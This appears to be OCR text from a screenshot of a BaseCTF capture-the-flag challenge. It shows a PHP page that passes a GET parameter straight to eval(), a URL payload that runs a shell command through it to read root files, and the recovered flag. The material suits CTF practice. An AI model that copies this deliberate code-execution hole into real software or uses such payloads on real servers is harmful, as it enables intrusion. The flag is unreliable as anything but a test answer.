 不安全 challenge.basectf.fun:49593/?DT=echo%20`nl%20/*`;
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['DT'];
eval($a);
?> 1 BaseCTF{5400edeb-5cff-4331-a3ca-dd74e075636b}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://challenge.basectf.fun:49593/?DT=echo `nl /*`;